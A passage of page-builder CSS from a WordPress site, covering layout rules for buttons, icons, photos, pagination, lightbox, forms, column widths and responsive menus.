  .fl-row.fl-row-bg-fixed .fl-row-content-wrap {
    background-position: center !important;
    background-attachment: scroll !important;
  }
}

@supports (-webkit-touch-callout: none) {
	.fl-row.fl-row-bg-fixed .fl-row-content-wrap {
		background-position: center !important;
		background-attachment: scroll !important;
	}
}
/**
 * Base CSS used by all (or many) modules. This file should
 * not contain any generic layout CSS that doesn't apply to
 * modules. That belongs in fl-builder-layout.css.
 */

/* Utilities
------------------------------------------------------ */

.fl-clearfix:before,
.fl-clearfix:after {
	display: table;
	content: " ";
}
.fl-clearfix:after {
	clear: both;
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0,0,0,0);
	white-space: nowrap;
	border: 0;
}

/* Buttons
------------------------------------------------------ */

.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	display: inline-block;
	font-size: 16px;
	font-weight: normal;
	line-height: 18px;
	padding: 12px 24px;
	text-decoration: none;
	text-shadow: none;
}
.fl-builder-content .fl-button:hover {
	text-decoration: none;
}
.fl-builder-content .fl-button:active {
	position: relative;
	top: 1px;
}
.fl-builder-content .fl-button-width-full .fl-button {
	display: block;
	text-align: center;
}
.fl-builder-content .fl-button-width-custom .fl-button {
	display: inline-block;
	text-align: center;
	max-width: 100%;
}
.fl-builder-content .fl-button-left {
	text-align: left;
}
.fl-builder-content .fl-button-center {
	text-align: center;
}
.fl-builder-content .fl-button-right {
	text-align: right;
}
.fl-builder-content .fl-button i {
	font-size: 1.3em;
	height: auto;
	margin-right:8px;
	vertical-align: middle;
	width: auto;
}
.fl-builder-content .fl-button i.fl-button-icon-after {
	margin-left: 8px;
	margin-right: 0;
}
.fl-builder-content .fl-button-has-icon .fl-button-text {
	vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.fl-icon-wrap {
	display: inline-block;
}
.fl-icon {
	display: table-cell;
	vertical-align: middle;
}
.fl-icon a {
	text-decoration: none;
}
.fl-icon i {
	float: right;
	height: auto;
	width: auto;
}
.fl-icon i:before {
	border: none !important;
	height: auto;
	width: auto;
}
.fl-icon-text {
	display: table-cell;
	text-align: left;
	padding-left: 15px;
	vertical-align: middle;
}
.fl-icon-text-empty {
	display: none;
}
.fl-icon-text *:last-child {
	margin: 0 !important;
	padding: 0 !important;
}
.fl-icon-text a {
	text-decoration: none;
}
.fl-icon-text span {
	display: block;
}
.fl-icon-text span.mce-edit-focus {
	min-width: 1px;
}

/* Photos
------------------------------------------------------ */

.fl-module img {
	max-width: 100%;
}
.fl-photo {
	line-height: 0;
	position: relative;
}
.fl-photo-align-left {
	text-align: left;
}
.fl-photo-align-center {
	text-align: center;
}
.fl-photo-align-right {
	text-align: right;
}
.fl-photo-content {
	display: inline-block;
	line-height: 0;
	position: relative;
	max-width: 100%;
}
.fl-photo-img-svg {
	width: 100%;
}
.fl-photo-content img {
	display: inline;
	height: auto;
	max-width: 100%;
}
.fl-photo-crop-circle img {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
.fl-photo-caption {
	font-size: 13px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.fl-photo-caption-below {
	padding-bottom: 20px;
	padding-top: 10px;
}
.fl-photo-caption-hover {
	background: rgba(0,0,0,0.7);
	bottom: 0;
	color: #fff;
	left: 0;
	opacity: 0;
	filter: alpha(opacity = 0);
	padding: 10px 15px;
	position: absolute;
	right: 0;
	-webkit-transition:opacity 0.3s ease-in;
	-moz-transition:opacity 0.3s ease-in;
	transition:opacity 0.3s ease-in;
}
.fl-photo-content:hover .fl-photo-caption-hover {
	opacity: 100;
	filter: alpha(opacity = 100);
}

/* Pagination
------------------------------------------------------ */

.fl-builder-pagination,
.fl-builder-pagination-load-more {
	padding: 40px 0;
}
.fl-builder-pagination ul.page-numbers {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}
.fl-builder-pagination li {
	display: inline-block;
	list-style: none;
	margin: 0;
	padding: 0;
}
.fl-builder-pagination li a.page-numbers,
.fl-builder-pagination li span.page-numbers {
	border: 1px solid #e6e6e6;
	display: inline-block;
	padding: 5px 10px;
	margin: 0 0 5px;
}
.fl-builder-pagination li a.page-numbers:hover,
.fl-builder-pagination li span.current {
	background: #f5f5f5;
	text-decoration: none;
}

/* Slideshows
------------------------------------------------------ */

.fl-slideshow,
.fl-slideshow * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;

}
.fl-slideshow .fl-slideshow-image img {
	max-width: none !important;
}
.fl-slideshow-social {
	line-height: 0 !important;
}
.fl-slideshow-social * {
	margin: 0 !important;
}

/* Sliders
------------------------------------------------------ */

.fl-builder-content .bx-wrapper .bx-viewport {
	background: transparent;
	border: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	left: 0;
}

/* Lightbox
------------------------------------------------------ */

.mfp-wrap button.mfp-arrow,
.mfp-wrap button.mfp-arrow:active,
.mfp-wrap button.mfp-arrow:hover,
.mfp-wrap button.mfp-arrow:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 50%;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.mfp-wrap .mfp-close,
.mfp-wrap .mfp-close:active,
.mfp-wrap .mfp-close:hover,
.mfp-wrap .mfp-close:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 0;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.admin-bar .mfp-wrap .mfp-close,
.admin-bar .mfp-wrap .mfp-close:active,
.admin-bar .mfp-wrap .mfp-close:hover,
.admin-bar .mfp-wrap .mfp-close:focus {
	top: 32px!important;
}
img.mfp-img {
	padding: 0;
}
.mfp-counter {
	display: none;
}

.mfp-wrap .mfp-preloader.fa {
	font-size: 30px;
}

/* Form Fields
------------------------------------------------------ */

.fl-form-field {
	margin-bottom: 15px;
}
.fl-form-field input.fl-form-error {
	border-color: #DD6420;
}
.fl-form-error-message {
	clear: both;
	color: #DD6420;
	display: none;
	padding-top: 8px;
	font-size: 12px;
	font-weight: lighter;
}
.fl-form-button-disabled {
	opacity: 0.5;
}

/* Animations
------------------------------------------------------ */

.fl-animation {
	opacity: 0;
}
body.fl-no-js .fl-animation {
	opacity: 1;
}
.fl-builder-preview .fl-animation,
.fl-builder-edit .fl-animation,
.fl-animated {
	opacity: 1;
}
.fl-animated {
	animation-fill-mode: both;
	-webkit-animation-fill-mode: both;
}

/* Button Icon Animation */
.fl-button.fl-button-icon-animation i {
	width: 0 !important;
	opacity: 0;
	-ms-filter: "alpha(opacity=0)";
	transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
}
.fl-button.fl-button-icon-animation:hover i {
	opacity: 1! important;
    -ms-filter: "alpha(opacity=100)";
}
.fl-button.fl-button-icon-animation i.fl-button-icon-after {
	margin-left: 0px !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {
	margin-left: 10px !important;
}
.fl-button.fl-button-icon-animation i.fl-button-icon-before {
	margin-right: 0 !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {
	margin-right: 20px !important;
    margin-left: -10px;
}
@media (max-width: 1200px) { /**
 * Styles needed for the large breakpoint.
 */
 }@media (max-width: 992px) { /* Columns
------------------------------------------------------ */

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-medium-reversed {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap-reverse;
	flex-wrap: wrap-reverse;
	flex-direction: row-reverse;
}
 }@media (max-width: 768px) { /* Rows
------------------------------------------------------ */

.fl-row-content-wrap {
	background-attachment: scroll !important;
}
.fl-row-bg-parallax .fl-row-content-wrap {
	background-attachment: scroll !important;
	background-position: center center !important;
}

/* Column Groups
------------------------------------------------------ */

/* Equal Heights */
.fl-col-group.fl-col-group-equal-height {
	display: block;
}
.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {
	display: -webkit-box;
    display: -webkit-flex;
    display: flex;
}

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-responsive-reversed {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap-reverse;
	flex-wrap: wrap-reverse;
	flex-direction: row-reverse;
}
.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {
	flex-basis: 100%;
	width: 100% !important;
}
.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {
	display: unset;
	display: unset;
	-webkit-flex-wrap: unset;
	flex-wrap: unset;
	flex-direction: unset;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	clear: both;
	float: none;
	margin-left: auto;
	margin-right: auto;
	width: auto !important;
}
.fl-col-small:not(.fl-col-small-full-width) {
	max-width: 400px;
}
.fl-block-col-resize {
	display:none;
}
/* Rows
------------------------------------------------------ */

.fl-row[data-node] .fl-row-content-wrap {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
.fl-row[data-node] .fl-bg-video,
.fl-row[data-node] .fl-bg-slideshow {
	left: 0;
	right: 0;
}

/* Columns
------------------------------------------------------ */

.fl-col[data-node] .fl-col-content {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
 }@media (min-width: 1201px) {
	html .fl-visible-large:not(.fl-visible-desktop),
	html .fl-visible-medium:not(.fl-visible-desktop),
	html .fl-visible-mobile:not(.fl-visible-desktop) {
		display: none;
	}
}

@media (min-width: 993px) and (max-width: 1200px) {
	html .fl-visible-desktop:not(.fl-visible-large),
	html .fl-visible-medium:not(.fl-visible-large),
	html .fl-visible-mobile:not(.fl-visible-large) {
		display: none;
	}
}

@media (min-width: 769px) and (max-width: 992px) {
	html .fl-visible-desktop:not(.fl-visible-medium),
	html .fl-visible-large:not(.fl-visible-medium),
	html .fl-visible-mobile:not(.fl-visible-medium) {
		display: none;
	}
}

@media (max-width: 768px) {
	html .fl-visible-desktop:not(.fl-visible-mobile),
	html .fl-visible-large:not(.fl-visible-mobile),
	html .fl-visible-medium:not(.fl-visible-mobile) {
		display: none;
	}
}
.fl-col-content {
	display: flex;
	flex-direction: column;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.fl-row-fixed-width {
	max-width: 1100px;
}
.fl-row-content-wrap {
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding-top: 20px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
}
.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {
	margin-top: 20px;
	margin-right: 20px;
	margin-bottom: 20px;
	margin-left: 20px;
}





.fl-node-5dcfb2aa66d7a > .fl-row-content-wrap {
	background-color: rgba(0,0,0,0);
}
.fl-node-5dce2536e04ad {
	color: #ffffff;
}
.fl-builder-content .fl-node-5dce2536e04ad *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-5dce2536e04ad a {
	color: #ffffff;
}

.fl-builder-content .fl-node-5dce2536e04ad a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-5dce2536e04ad h1,
.fl-builder-content .fl-node-5dce2536e04ad h2,
.fl-builder-content .fl-node-5dce2536e04ad h3,
.fl-builder-content .fl-node-5dce2536e04ad h4,
.fl-builder-content .fl-node-5dce2536e04ad h5,
.fl-builder-content .fl-node-5dce2536e04ad h6,
.fl-builder-content .fl-node-5dce2536e04ad h1 a,
.fl-builder-content .fl-node-5dce2536e04ad h2 a,
.fl-builder-content .fl-node-5dce2536e04ad h3 a,
.fl-builder-content .fl-node-5dce2536e04ad h4 a,
.fl-builder-content .fl-node-5dce2536e04ad h5 a,
.fl-builder-content .fl-node-5dce2536e04ad h6 a {
	color: #ffffff;
}


.fl-node-5dce2536e04ad > .fl-row-content-wrap:after {
	background-color: rgba(10,0,0,0.5);
}
.fl-node-5dce2536e04ad > .fl-row-content-wrap {
	background-image: url(https://weareelevation.com/wp-content/uploads/2019/11/building-bw.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
 .fl-node-5dce2536e04ad > .fl-row-content-wrap {
	padding-top:150px;
	padding-bottom:150px;
}





.fl-node-5dce2536e047f > .fl-row-content-wrap {
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
 .fl-node-5dce2536e047f > .fl-row-content-wrap {
	padding-top:60px;
	padding-bottom:60px;
}
.fl-node-5dcfe64ec7a53 {
	color: #ffffff;
}
.fl-builder-content .fl-node-5dcfe64ec7a53 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-5dcfe64ec7a53 a {
	color: #ffffff;
}

.fl-builder-content .fl-node-5dcfe64ec7a53 a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-5dcfe64ec7a53 h1,
.fl-builder-content .fl-node-5dcfe64ec7a53 h2,
.fl-builder-content .fl-node-5dcfe64ec7a53 h3,
.fl-builder-content .fl-node-5dcfe64ec7a53 h4,
.fl-builder-content .fl-node-5dcfe64ec7a53 h5,
.fl-builder-content .fl-node-5dcfe64ec7a53 h6,
.fl-builder-content .fl-node-5dcfe64ec7a53 h1 a,
.fl-builder-content .fl-node-5dcfe64ec7a53 h2 a,
.fl-builder-content .fl-node-5dcfe64ec7a53 h3 a,
.fl-builder-content .fl-node-5dcfe64ec7a53 h4 a,
.fl-builder-content .fl-node-5dcfe64ec7a53 h5 a,
.fl-builder-content .fl-node-5dcfe64ec7a53 h6 a {
	color: #ffffff;
}


.fl-node-5dcfe64ec7a53 > .fl-row-content-wrap {
	background-color: #000000;
}




.fl-node-5dce2536e048c {
	width: 100%;
}




.fl-node-5dce2536e04b3 {
	width: 100%;
}




.fl-node-l34ungaw5itm {
	width: 100%;
}




.fl-node-5dcfd267778b7 {
	width: 33.33%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5dcfd267778b7 {
		width: 33.3% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5dcfd267778b7 {
		width: 0% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5dd0113f72f70 {
	width: 8%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5dd0113f72f70 {
		width: 0% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5dd0113f72f70 {
		width: 66.6% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5dcfac66bb348 {
	width: 58.67%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5dcfac66bb348 {
		width: 66.6% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5dcfac66bb348 {
		width: 33.3% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5dcfd176c74c1 {
	width: 33.33%;
}




.fl-node-5dcfd176c74c4 {
	width: 33.33%;
}




.fl-node-5dcfd176c74c6 {
	width: 33.34%;
}




.fl-node-5dcfd176c74d2 {
	width: 100%;
}
.fl-module-heading .fl-heading {
	padding: 0 !important;
	margin: 0 !important;
}.fl-node-5dce2536e0492.fl-module-heading .fl-heading {
	font-size: 50px;
	text-align: center;
	text-transform: uppercase;
}
.fl-icon-group .fl-icon {
	display: inline-block;
	margin-bottom: 10px;
	margin-top: 10px;
}




.fl-node-a5l4uecry0mw .fl-icon i, .fl-node-a5l4uecry0mw .fl-icon i:before {
	font-size: 30px;
}
.fl-node-a5l4uecry0mw .fl-icon-wrap .fl-icon-text {
	height: 52.5px;
}
@media(max-width: 1200px) {
	.fl-node-a5l4uecry0mw .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
@media(max-width: 992px) {
	.fl-node-a5l4uecry0mw .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
@media(max-width: 768px) {
	.fl-node-a5l4uecry0mw .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
				
	
	
				
	
	
.fl-node-a5l4uecry0mw .fl-icon-group {
	text-align: right;
}
.fl-node-a5l4uecry0mw .fl-icon + .fl-icon {
	margin-left: 10px;
}
 .fl-node-a5l4uecry0mw > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
}
img.mfp-img {
    padding-bottom: 40px !important;
}

/* Support for object-fit */
.fl-builder-edit .fl-fill-container img {
	transition: object-position .5s;
}

.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {
	height: 100% !important;
	width: 100% !important;
}

@media (max-width: 768px) { /* Mobile Photo */
.fl-photo-content,
.fl-photo-img {
	max-width: 100%;
} }.fl-node-5dcfd26776666, .fl-node-5dcfd26776666 .fl-photo {
	text-align: center;
}
.fl-node-5dd0113f735d0, .fl-node-5dd0113f735d0 .fl-photo {
	text-align: center;
}
.fl-menu ul,
.fl-menu li{
	list-style: none;
	margin: 0;
	padding: 0;
}
.fl-menu .menu:before,
.fl-menu .menu:after{
	content: '';
	display: table;
	clear: both;
}

/* Horizontal menus */
.fl-menu-horizontal {
	display: inline-flex;
	flex-wrap: wrap;
	align-items: center;
}
.fl-menu li{
	position: relative;
}
.fl-menu a{
	display: block;
	padding: 10px;
	text-decoration: none;
}
.fl-menu a:hover{
	text-decoration: none;
}
.fl-menu .sub-menu{
	min-width: 220px;
}

/* Expanded menus */
.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {
	background-color: transparent;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
}

/* Submenus */
.fl-menu .fl-has-submenu:focus,
.fl-menu .fl-has-submenu .sub-menu:focus,
.fl-menu .fl-has-submenu-container:focus {
	outline: 0;
}
.fl-menu .fl-has-submenu-container{ position: relative; }

/* Submenu - accordion, expanded */
.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{
	display: none;
}
.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {
	box-shadow: none;
	display: block !important;
}

/* Toggle - General */
.fl-menu .fl-menu-toggle{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	cursor: pointer;
}
.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,
.fl-menu .fl-toggle-none .fl-menu-toggle:before{
	border-color: #333;
}
.fl-menu .fl-menu-expanded .fl-menu-toggle{
	display: none;
}

/* Mobile menu - hamburger icon */
.fl-menu .fl-menu-mobile-toggle {
	position: relative;
	padding: 8px;
	background-color: transparent;
	border: none;
	color: #333;
	border-radius: 0;
}
.fl-menu .fl-menu-mobile-toggle:focus-visible {
	outline: 2px auto Highlight;
	outline: 2px auto -webkit-focus-ring-color;
}
.fl-menu .fl-menu-mobile-toggle.text{
	width: 100%;
	text-align: center;
}
.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,
.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{
	display: inline-block;
	margin-left: 10px;
	vertical-align: middle;
}
.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,
.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{
	display: inline-block;
	position: relative;
	width: 1.4em;
	height: 1.4em;
	vertical-align: middle;
}
.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,
.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}
.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,
.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{
	fill: currentColor;
}

/* Mega menu general */
li.mega-menu .hide-heading > a,
li.mega-menu .hide-heading > .fl-has-submenu-container,
li.mega-menu-disabled .hide-heading > a,
li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {
	display: none;
}

/* Mega menu for horizontal menus */
ul.fl-menu-horizontal li.mega-menu {
	position: static;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {
	top: inherit !important;
	left: 0 !important;
	right: 0 !important;
	width: 100%;
}
ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,
ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {
	display: flex !important;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {
	border-color: transparent;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {
	width: 100%;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {
	font-weight: bold;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
	background: transparent;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {
	display: none;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {
	background: transparent;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
	display: block;
	min-width: 0;
	opacity: 1;
	padding: 0;
	position: static;
	visibility: visible;
}

/* Mobile menu - below row clone */
:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed) > .fl-menu-mobile-clone {
	flex: 1 1 100%;
}
.fl-menu-mobile-clone {
	clear: both;
}
.fl-menu-mobile-clone .fl-menu .menu {
	float: none !important;
}

/* Mobile menu - Flyout */
.fl-menu-mobile-close {
	display: none;
}
.fl-menu-mobile-close,
.fl-menu-mobile-close:hover,
.fl-menu-mobile-close:focus {
	background: none;
	border: 0 none;
	color: inherit;
	font-size: 18px;
	padding: 10px 6px;
}
.fl-menu-mobile-close:focus-visible {
	outline: 2px auto Highlight;
	outline: 2px auto -webkit-focus-ring-color;
}.fl-node-5dcfac907af49 .fl-menu .menu {
	background-color: rgba(255,0,0,0);}

.fl-builder-content .fl-node-5dcfac907af49 .menu > li > a,
.fl-builder-content .fl-node-5dcfac907af49 .menu > li > .fl-has-submenu-container > a,
.fl-builder-content .fl-node-5dcfac907af49 .sub-menu > li > a,
.fl-builder-content .fl-node-5dcfac907af49 .sub-menu > li > .fl-has-submenu-container > a{
	color: #ffffff;
	}

	
				.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus .fl-menu-toggle:before,
		.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus .fl-menu-toggle:after{
			border-color: #ffffff;
		}
			
	.fl-node-5dcfac907af49 .menu > li > a:hover,
.fl-node-5dcfac907af49 .menu > li > a:focus,
.fl-node-5dcfac907af49 .menu > li > .fl-has-submenu-container:hover > a,
.fl-node-5dcfac907af49 .menu > li > .fl-has-submenu-container.focus > a,
.fl-node-5dcfac907af49 .menu > li.current-menu-item > a,
.fl-node-5dcfac907af49 .menu > li.current-menu-item > .fl-has-submenu-container > a,
.fl-node-5dcfac907af49 .sub-menu > li > a:hover,
.fl-node-5dcfac907af49 .sub-menu > li > a:focus,
.fl-node-5dcfac907af49 .sub-menu > li > .fl-has-submenu-container:hover > a,
.fl-node-5dcfac907af49 .sub-menu > li > .fl-has-submenu-container.focus > a,
.fl-node-5dcfac907af49 .sub-menu > li.current-menu-item > a,
.fl-node-5dcfac907af49 .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{
	background-color: #0073e6;color: #ffffff;}

				.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus .fl-has-submenu-container:hover > .fl-menu-toggle:before,
		.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus .fl-has-submenu-container.focus > .fl-menu-toggle:before,
		.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus li.current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:before,
		.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus .fl-has-submenu-container:hover > .fl-menu-toggle:after,
		.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus .fl-has-submenu-container.focus > .fl-menu-toggle:after,
		.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus li.current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:after{
			border-color: #ffffff;
		}
	
		.fl-node-5dcfac907af49 .menu .fl-has-submenu .sub-menu{
		display: none;
	}
	.fl-node-5dcfac907af49 .fl-menu .sub-menu {
	background-color: #000000;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}
		.fl-node-5dcfac907af49 .fl-menu .fl-menu-toggle:before,
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-toggle:after{
		content: '';
		position: absolute;
		z-index: 1;
		display: block;
		border-color: #333;
	}
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-toggle:before{
		left: 50%;
		top: 50%;
		width: 12px;
		border-top: 3px solid;
		-webkit-transform: translate( -50%, -50% );
			-ms-transform: translate( -50%, -50% );
				transform: translate( -50%, -50% );
	}
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-toggle:after{
		left: 50%;
		top: 50%;
		border-left: 3px solid;
		height: 12px;
		-webkit-transform: translate( -50%, -50% );
			-ms-transform: translate( -50%, -50% );
				transform: translate( -50%, -50% );
	}
	.fl-node-5dcfac907af49 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle:after{
		display: none;
	}
		.fl-node-5dcfac907af49 .fl-menu-horizontal.fl-toggle-plus .fl-has-submenu-container a{
		padding-right: 28px;
	}

	.fl-node-5dcfac907af49 .fl-menu-accordion.fl-toggle-plus .fl-menu-toggle{
		width: 28px;
	}
	.fl-node-5dcfac907af49 .fl-menu-horizontal.fl-toggle-plus .fl-menu-toggle,
	.fl-node-5dcfac907af49 .fl-menu-vertical.fl-toggle-plus .fl-menu-toggle{
		width: 28px;
	}
	.fl-node-5dcfac907af49 .fl-menu li{
	border-top: 1px solid transparent;
}
.fl-node-5dcfac907af49 .fl-menu li:first-child{
	border-top: none;
}
	@media ( max-width: 768px ) {

			.fl-node-5dcfac907af49 .fl-menu-mobile-flyout {
							background-color: #0073e6;
			
							left: -267px;
						height: 0px;
			overflow-y: auto;
			padding: 0 5px;
			position: fixed;
			top: 0;
			transition-property: left, right;
			transition-duration: .2s;
			-moz-box-shadow: 0 0 4px #4e3c3c;
			-webkit-box-shadow: 0 0 4px #4e3c3c;
			box-shadow: 0 0 4px #4e3c3c;
			z-index: 999999;
			width: 250px;
		}
		.fl-node-5dcfac907af49 .fl-menu-mobile-flyout ul {
			margin: 0 auto;
		}
		.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-flyout .menu {
			display: block !important;
			float: none;
		}
		.admin-bar .fl-node-5dcfac907af49 .fl-menu-mobile-flyout {
			top: 32px;
		}

		
		.fl-menu-mobile-close {
			display: block;
		}
		.fl-flyout-right .fl-menu-mobile-close {
			float: left;
		}
		.fl-flyout-left .fl-menu-mobile-close {
			float: right;
		}

	
	
		
					.fl-node-5dcfac907af49 .fl-menu .menu {
				background-color: #0073e6;
			}
		
	
			.fl-node-5dcfac907af49 .fl-menu ul.menu {
			display: none;

						float: none;
					}
	
		.fl-node-5dcfac907af49 .fl-menu .sub-menu {
		-webkit-box-shadow: none;
		-ms-box-shadow: none;
		box-shadow: none;
	}
		
	.fl-node-5dcfac907af49 .mega-menu.fl-active .hide-heading > .sub-menu,
	.fl-node-5dcfac907af49 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {
		display: block !important;
	}

	.fl-node-5dcfac907af49 .fl-menu-logo,
	.fl-node-5dcfac907af49 .fl-menu-search-item {
		display: none;
	}

	} 
			@media ( max-width: 782px ) {
			.admin-bar .fl-node-5dcfac907af49 .fl-menu-mobile-flyout {
				top: 46px;
			}
		}
	
@media ( min-width: 769px ) {

				.fl-node-5dcfac907af49 .fl-menu .menu > li{ display: inline-block; }

		.fl-node-5dcfac907af49 .menu li{
			border-left: 1px solid transparent;
			border-top: none;
		}

		.fl-node-5dcfac907af49 .menu li:first-child{
			border: none;
		}
		.fl-node-5dcfac907af49 .menu li li{
			border-top: 1px solid transparent;
			border-left: none;
		}

		.fl-node-5dcfac907af49 .menu .fl-has-submenu .sub-menu{
			position: absolute;
			top: 100%;
			left: 0;
			z-index: 10;
			visibility: hidden;
			opacity: 0;
			text-align:left;
		}

		.fl-node-5dcfac907af49 .fl-has-submenu .fl-has-submenu .sub-menu{
			top: 0;
			left: 100%;
		}

			
		
		.fl-node-5dcfac907af49 .fl-menu .fl-has-submenu:hover > .sub-menu,
		.fl-node-5dcfac907af49 .fl-menu .fl-has-submenu.focus > .sub-menu{
			display: block;
			visibility: visible;
			opacity: 1;
		}

		.fl-node-5dcfac907af49 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{
